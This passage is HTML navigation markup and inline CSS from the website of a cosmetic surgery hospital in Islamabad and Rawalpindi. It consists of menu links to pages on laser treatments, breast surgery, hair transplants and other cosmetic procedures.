	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/pigmentation-treatment/" class="elementor-sub-item" tabindex="-1">Pigmentation Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/melasma-treatment/" class="elementor-sub-item" tabindex="-1">Melasma Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-tightening/" class="elementor-sub-item" tabindex="-1">Laser Skin Tightening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-rejuvenation/" class="elementor-sub-item" tabindex="-1">Laser Skin Rejuvenation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-resurfacing/" class="elementor-sub-item" tabindex="-1">Laser Skin Resurfacing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-photo-rejuvenation/" class="elementor-sub-item" tabindex="-1">Laser Photo Rejuvenation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/rosacea-treatment/" class="elementor-sub-item" tabindex="-1">Rosacea Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hemangiomas/" class="elementor-sub-item" tabindex="-1">Hemangiomas Treatment in Islamabad and Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/freckles-and-blemishes/" class="elementor-sub-item" tabindex="-1">Freckles and Blemishes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/large-pore-treatment/" class="elementor-sub-item" tabindex="-1">Large Pore Treatment in Islamabad and Rawalpindi </a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/port-wine-stains/" class="elementor-sub-item" tabindex="-1">Port Wine Stain in Islamabad and Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/scars-removal/" class="elementor-sub-item" tabindex="-1">Scars Removal in Islamabad and Rawalpindi </a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/wrinkles-and-fine-lines/" class="elementor-sub-item" tabindex="-1">Wrinkles and Fine Lines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/post-surgical-scar-treatment/" class="elementor-sub-item" tabindex="-1">Post Surgical Scar Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/ultherapy-treatment/" class="elementor-sub-item" tabindex="-1">Ultherapy Treatment in Islamabad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-339"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/" class="elementor-item" tabindex="-1">Breast Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/aft-breast-augmentation/" class="elementor-sub-item" tabindex="-1">AFT Breast Augmentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/gynecomastia-in-islamabad-rawalpindi/" class="elementor-sub-item" tabindex="-1">Gynecosmatia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implants-in-islamabad/" class="elementor-sub-item" tabindex="-1">Breast Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/diep-flap-treatment/" class="elementor-sub-item" tabindex="-1">DIEP Flap Treatment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/areola-reduction-surgery/" class="elementor-sub-item" tabindex="-1">Areola Reduction Surgery in Islamabad, Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reduction-surgery-in-islamabad-and-rawalpindi/" class="elementor-sub-item" tabindex="-1">Breast Reduction in Islamabad and Rawalpindi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-reconstruction-surgery-in-islamabad/" class="elementor-sub-item" tabindex="-1">Breast Reconstruction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-augmentation-in-rawalpindi/" class="elementor-sub-item" tabindex="-1">Breast Augmentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-implant-removal/" class="elementor-sub-item" tabindex="-1">Breast Implant Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/breast-surgery-in-islamabad-and-rawalpindi/" class="elementor-sub-item" tabindex="-1">Breast Surgery in Islamabad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/scarless-breast-augmentation/" class="elementor-sub-item" tabindex="-1">Scarless Breast Augmentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.cosmesurgehospital.com.pk/breast-surgery-in-pakistan/brava-breast-augmentation/" class="elementor-sub-item" tabindex="-1">BRAVA Breast Augmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-781"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resource</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://www.cosmesurgehospital.com.pk/doctors/" class="elementor-sub-item" tabindex="-1">Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-382"><a href="https://www.cosmesurgehospital.com.pk/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-782"><a href="http://cosmesurgehospital.com.pk/offers/" class="elementor-sub-item" tabindex="-1">Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.cosmesurgehospital.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-e13cb08 elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="e13cb08" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"3","menuUniqId":"69804bac9c178","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-342"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Hair Transplant"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Hair Transplant</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="2659" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-2659 .elementor-element.elementor-element-aa8d531:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-aa8d531 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2659 .elementor-element.elementor-element-aa8d531{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2659 .elementor-element.elementor-element-aa8d531 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed .elementor-item:before,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2659 .elementor-element.elementor-element-f3e2be0{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-underline .elementor-item:after,
					 .elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-overline .elementor-item:before,
					 .elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-double-line .elementor-item:before,
					 .elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}@media(min-width:1025px){.elementor-2659 .elementor-element.elementor-element-aa8d531:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-aa8d531 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2659" class="elementor elementor-2659" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa8d531 ct-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="aa8d531" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a68fb8d" data-id="a68fb8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e2be0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e2be0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f3e2be0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fue-hair-transplant-in-islamabad-rawalpindi/" class="elementor-item">FUE Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fut-strip-transplant/" class="elementor-item">FUT Strip Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/female-hair-transplant/" class="elementor-item">Female Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/best-hair-transplant-in-rawalpindi-islamabad/" class="elementor-item">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/hair-transplant-in-peshawar/" class="elementor-item">Hair Transplant in Peshawar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/beard-hair-transplant/" class="elementor-item">Beard Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyebrow-hair-transplant/" class="elementor-item">Eyebrow Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyelash-hair-transplant/" class="elementor-item">Eyelash Hair Transplant</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e2be0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fue-hair-transplant-in-islamabad-rawalpindi/" class="elementor-item" tabindex="-1">FUE Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fut-strip-transplant/" class="elementor-item" tabindex="-1">FUT Strip Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/female-hair-transplant/" class="elementor-item" tabindex="-1">Female Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/best-hair-transplant-in-rawalpindi-islamabad/" class="elementor-item" tabindex="-1">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/hair-transplant-in-peshawar/" class="elementor-item" tabindex="-1">Hair Transplant in Peshawar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/beard-hair-transplant/" class="elementor-item" tabindex="-1">Beard Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyebrow-hair-transplant/" class="elementor-item" tabindex="-1">Eyebrow Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyelash-hair-transplant/" class="elementor-item" tabindex="-1">Eyelash Hair Transplant</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-463"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="FUE Hair Transplant in Islamabad Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fue-hair-transplant-in-islamabad-rawalpindi/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">FUE Hair Transplant in Islamabad Rawalpindi</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-432"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="FUT Strip Transplant"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/fut-strip-transplant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">FUT Strip Transplant</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-524"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Eyelash Hair Transplant"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyelash-hair-transplant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Eyelash Hair Transplant</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-548"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Eyebrow Hair Transplant"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/eyebrow-hair-transplant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Eyebrow Hair Transplant</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-460"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Beard Hair Transplant"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/beard-hair-transplant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Beard Hair Transplant</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-545"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Female Hair Transplant"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/female-hair-transplant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Female Hair Transplant</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1885"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Best Hair Transplant in Rawalpindi Islamabad"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/best-hair-transplant-in-rawalpindi-islamabad/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Best Hair Transplant in Rawalpindi Islamabad</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1239"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Hair Transplant in Peshawar"><a href="https://www.cosmesurgehospital.com.pk/hair-transplant/hair-transplant-in-peshawar/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Hair Transplant in Peshawar</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-341"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cosmetic Surgery"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cosmetic Surgery</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="2687" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-2687 .elementor-element.elementor-element-1e251b7b:not(.elementor-motion-effects-element-type-background), .elementor-2687 .elementor-element.elementor-element-1e251b7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2687 .elementor-element.elementor-element-1e251b7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2687 .elementor-element.elementor-element-1e251b7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed .elementor-item:before,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2687 .elementor-element.elementor-element-2f24ad27{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-underline .elementor-item:after,
					 .elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-overline .elementor-item:before,
					 .elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-double-line .elementor-item:before,
					 .elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2687" class="elementor elementor-2687" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e251b7b ct-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e251b7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74fdf100" data-id="74fdf100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f24ad27 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2f24ad27" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2f24ad27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/arm-lift/" class="elementor-item">Arm Lift Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-contouring-treatment/" class="elementor-item"> Body Contouring Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-jet-liposuction/" class="elementor-item">Body Jet Liposuction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/brazilian-buttock-lift/" class="elementor-item">Brazilian Buttock Lift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eye-brow-lift/" class="elementor-item">Eye Brow Lift Treatment</a></li>
